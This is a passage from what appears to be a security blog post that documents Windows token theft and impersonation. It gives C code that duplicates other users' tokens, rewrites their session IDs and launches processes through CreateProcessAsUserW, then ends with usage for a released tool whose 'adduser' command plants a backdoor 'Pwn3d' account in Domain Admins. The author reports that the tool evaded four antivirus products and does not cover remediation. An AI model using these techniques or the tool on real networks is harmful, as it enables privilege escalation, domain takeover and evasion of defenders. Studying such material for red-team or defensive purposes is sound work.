printf("[*] Adding user %ws to domain group %ws\n", ui.usri1_name, group);
if (NetGroupAddUser(server, group, ui.usri1_name) != 0) {
    printf("[!] Add user in domain %ws failed with error: %d", server, GetLastError());
    return 0;
}

RevertToSelf();

And the result:

Simple yet very powerful:
Being able to run code is great but what if we want to run our own processes instead? Well there is a limit to the ImpersonateLoggedOnUser mechanism, which is, processes created while impersonating someone will not inherit the usurped identity as per say the Windows documentation of the CreateProcess function:

Thus you will not be able to launch a new process such as nc.exe to get a reverse shell as another user. But don’t worry, there are other WinAPI functions ;).
VII/ CreateProcessAsUserW and CreateProcessWithTokenW
If we take a look at the WinAPI documentation we can see that there are two functions that can be used to launch a new process from a token:
- CreateProcessAsUserW:
BOOL CreateProcessAsUserW(
    HANDLE                hToken,               // Handle of the duplicated token
    LPCWSTR               lpApplicationName,    // Name of the binary to launch
    LPWSTR                lpCommandLine,        // Complementary parameters
    LPSECURITY_ATTRIBUTES lpProcessAttributes,
    LPSECURITY_ATTRIBUTES lpThreadAttributes,
    BOOL                  bInheritHandles,
    DWORD                 dwCreationFlags,
    LPVOID                lpEnvironment,
    LPCWSTR               lpCurrentDirectory,
    LPSTARTUPINFOW        lpStartupInfo,
    LPPROCESS_INFORMATION lpProcessInformation
);- CreateProcessWithTokenW:
BOOL CreateProcessWithTokenW(
    HANDLE                hToken,               // Handle of the duplicated token
    DWORD                 dwLogonFlags,
    LPCWSTR               lpApplicationName,    // Name of the binary to launch
    LPWSTR                lpCommandLine,        // Complementary parameters
    DWORD                 dwCreationFlags,
    LPVOID                lpEnvironment,
    LPCWSTR               lpCurrentDirectory,
    LPSTARTUPINFOW        lpStartupInfo,
    LPPROCESS_INFORMATION lpProcessInformation
);
Both of them take as the first argument a handle to a token. Can we use both these functions to launch new processes? Well yes and no. They both have pros and cons. First of all, it is not possible to use the CreateProcessAsUser if you do not hold enough privileges. To be more precise, using the CreateProcessAsUser requires having the SeTCBPrivilege which is the highest privilege of the entire Windows operating system. The only account that owns this privilege is the system itself. Following the exploitation scenario we will not be able to use this function since we are only local administrator.
However, we can use the CreateProcessWithTokenW function without holding particular privileges (other than being a local administrator). To begin with let’s first escalate to the NT AUTHORITY\SYSTEM account. To do so we can use the following code:
if (DuplicateTokenEx(found_tokens[k].token_handle, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenPrimary, &duplicated_token) != 0) {
    STARTUPINFO si = {};
    PROCESS_INFORMATION pi = {};

    printf("[*] Impersonating %ws and launching command [%ws]\n", found_tokens[k].user_name, command);
    CreateProcessWithTokenW(duplicated_token, 0, NULL, command, 0, 0, 0, &si, &pi);

    // Don't forget to close used handles
    CloseHandle(duplicated_token);
}
Launch the binary as the local administrator, select an impersonation token associated to the NT AUTHORITY\SYSTEM account and:

Here is the NT AUTHORITY\SYSTEM shell! Should we try to usurp the WHITEFLAG/Administrateur account? Well you can try but it won’t work! See below:

Instead of gaining a shell as WHITEFLAG/Administrateur we got a unusable black screen. So what happened here? Well this is all related to user’s sessions.
On the Windows operating system a session consists of all the processes and other system objects that represents a single user’s logon session. When you boot your computer, the first session that will be launched is called session 0. This is where all services are launched. When other users connect to the computer they all acquire their own sessions. The first user to login will have the session n°1, the second will have the session n°2 and so on. If you type the following command in a command line shell:
query.exe userYou will be able to list users connected to the server as well as their session identifiers:

As you can see, session n°1 is associated to the administrator account who is connected through the console while the session id n°2 is associated to the administrator account connected through RDP.
When we tried to manipulate the token of the WHITEFLAG/Administrateur account, we duplicated an object from a user located in session n°2 and tried to use it in the session of the local administrator account (session n°1). However, if we take a deeper look at how the CreateProcessWithTokenW function works, we will see that this function uses the session id to spawn the graphical process. Since the stolen token has a session id that does not match our session the graphic window crashes.
The question that arises is: how does the kernel know to which session a token is associated? If we take a look at the structure of the Token Object we can see that there is a variable called SessionId which is used to store the session id of the token:

If we can overwrite this attribute and set it to our own session id (session n°1) then we will be able to use it. So before trying to modify this value, we will first have to find the session id of our current session. This can be done using the following code:
DWORD current_token_session_id;
ProcessIdToSessionId(GetCurrentProcessId(), ¤t_token_session_id);Once we have got the ID of our session, we’ll have to overwrite the value contained in the SessionId attribute of the duplicated token. This can be done using the SetInformationToken function:
SetTokenInformation(duplicated_token, TokenSessionId, ¤t_token_session_id, sizeof(DWORD))However using the SetTokenInformation on a token that isn’t ours requires having the highest privilege possible, SeTCBPrivilege again. Since we gained a shell as the NT AUTHORITY\SYSTEM it is not an issue anymore but it explains why we first had to impersonate the NT AUTHORITY\SYSTEM account before bouncing to the WHITEFLAG/Administrateur account. All we need to do is to find the token of the WHITEFLAG/Administrateur account, duplicate it, change its session id to our and use the CreateProcessWithTokenW function again!
Well yes but no. When you use the CreateProcessWithTokenW function a new graphical window pops. If you do not have graphical access you will not be able to use the CreateProcessWithTokenW function. This is a huge problem since I need this tool to be useable through a PsExec shell which doesn’t support graphical windows obviously.
Are we stuck ? Eheh nope, do you remember the CreateProcessAsUserW function? I told you before that you cannot use it if you are not privileged enough. But now we are NT AUTHORITY\SYSTEM and what is great with this function is that it does not spawn any graphical window. Thus this function fills all the prerequisites we are looking for, let’s use it:
if (!SetTokenInformation(duplicated_token, TokenSessionId, ¤t_token_session_id, sizeof(DWORD))) {
printf("[!] Couldn't change token session id (error: %d)\n", GetLastError());
}
printf("[*] Impersonating %ws and launching command [%ws] via CreateProcessAsUserW\n", found_tokens[k].user_name, command);
CreateProcessAsUserW(duplicated_token, NULL, command, NULL, NULL, FALSE, NULL, NULL, NULL, &si, &pi);And here is the output of the tool:

As you can see we were able to usurp the WHITEFLAG/Administrateur account and launch a cmd.exe process with the “/c whoami” parameter which prints the name of the usurped account. At this point we have successfully compromised the account of the domain administrator account. We won!
VIII/ Impersonate Binary Code
The fully completed code of the Impersonate binary can be found on the following Github repo.
IX/ Tool Release and How to
The Impersonate binary was designed so that it can be launched both on GUI (ie: RDP) and remotely (WMIExec/PsExec/WinRM). It is composed of three modules:
- list – This module will let you list tokens located on the system. The syntax is the following:
Impersonate.exe list
- adduser – This module will allow you elevate your privileges on a Active Directory domain using the ImpersonateLoggedOnUser function. For this module to work you will need to have a NT AUTHORITY\System shell and a primary token associated to a domain administrator account on the system. The module will create a new user on the domain, set its password and add it to the Domain Admins group. Here is the syntax:
Impersonate.exe adduser <token id> <username> <password> <domain admin group> <remote DC server>For example:
Impersonate.exe adduser 14 Pwn3d Pwn3d "Admins du domaine" \\dc.whiteflag.local
- exec – This module will allow you to run custom commands on the server. Here is the syntax:
Impersonate.exe exec <token id> <cmd> For example:
Impersonate.exe exec 14 whoami
To sum up the capabilities of this tool here is a table containing the lists of actions you can execute depending on the access you have got:
| Useradd | Exec local admin -> NT AUTHORITY\SYSTEM | Exec NT AUTHORITY\SYSTEM -> domain user | |
| Local / RDP | Possible | Possible | Possible |
| PsExec | Possible | Already NT AUTHORITY\SYSTEM | Possible |
| WMIExec | Possible | Impossible | Impossible |
The reason you cannot use the exec module while being connected with a WMIExec shell is that you simply do not own the SeAssignPrimaryToken privilege which is required to assign a primary token to a newly created process:

However, since you have the SeImpersonatePrivilege you can escalate to domain administrator.
Finally a CrackMapExec module was also released allowing you to use this tool remotely on a server. The module should be released in a few days (see the following PR)
X/ Conclusion
What mesmerizes me the most with the token exploit mechanism is that it allows us not to rely on the LSASS process. Since we can usurp users’ primary token and use them remotely we don’t need to find their credentials anymore which limits the detection. So far we have tested the Impersonate binary against McAfee, Trellix, SentinelOne and Windows Defender. None of them blocked it. Considering that this article is already way too long (sorry for that) I will not write about possible remediation mechanisms but may be I’ll do that on a future blog post.
Happy hacking!


